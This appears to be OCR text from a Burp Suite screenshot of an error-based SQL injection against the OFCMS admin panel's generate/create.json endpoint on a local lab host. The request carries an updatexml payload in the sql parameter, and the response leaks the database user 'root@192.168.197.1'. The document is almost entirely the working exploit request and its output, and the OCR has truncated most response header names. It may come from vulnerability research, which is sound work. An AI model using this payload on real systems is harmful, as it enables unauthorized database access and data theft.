 请求
Pretty 原始 \n Actions
1 POST /ofcms_admin_war/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: 192.168.197.1:8080
3 Content-Length: 101
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.197.1:8080
9 Referer:
http://192.168.197.1:8080/ofcms_admin_war/admin/f.html?p=system/generat
e/add.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=375CA3B6FA829B49D44B7D86943BDA94
13 Connection: close
14
15 sql=
update+of_cms_link+set+link_name%3Dupdatexml(1%2Cconcat(0x7e%2C(user())
)%2C0)+where+link_id+%3D+4
响应
Pretty 原始 Render \n Actions
1 P/1.1 200
2 gma: no-cache
3 he-Control: no-cache
4 ires: Thu, 01 Jan 1970 00:00:00 GMT
5 tent-Type: application/json;charset=UTF-8
6 e: Wed, 11 Aug 2021 09:27:21 GMT
7 nection: close
8 tent-Length: 128
9
10
msg":"java.sql.SQLException: XPATH syntax error: '~root@192.168.197.1'",
code":"处理失败请稍后重试!",
success":false
here404